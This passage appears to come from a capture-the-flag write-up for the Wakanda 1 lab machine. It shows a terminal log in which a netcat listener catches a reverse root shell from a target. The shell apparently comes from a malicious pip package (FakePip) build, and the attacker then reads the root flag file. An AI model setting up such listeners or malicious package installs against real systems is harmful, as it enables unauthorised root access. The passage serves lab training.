 ┌──(root💀kali)-[/var/www/html]
└─# nc -lvp 7777
listening on [any] 7777 ...
connect to [192.168.199.112] from Wakanda1.lan [192.168.199.213] 55578
root@Wakanda1:/tmp/pip-WmpQKd-build# ls
ls
FakePip.egg-info  pip_build_root  setup.py
pip-build-p3mFkJ  pip-egg-info    test
root@Wakanda1:/tmp/pip-WmpQKd-build# cd root
cd root
bash: cd: root: No such file or directory
root@Wakanda1:/tmp/pip-WmpQKd-build# cd /root
cd /root
root@Wakanda1:~# ls
ls
root.txt
root@Wakanda1:~# cat root.txt
cat root.txt
Wakanda 1 - by @xMagass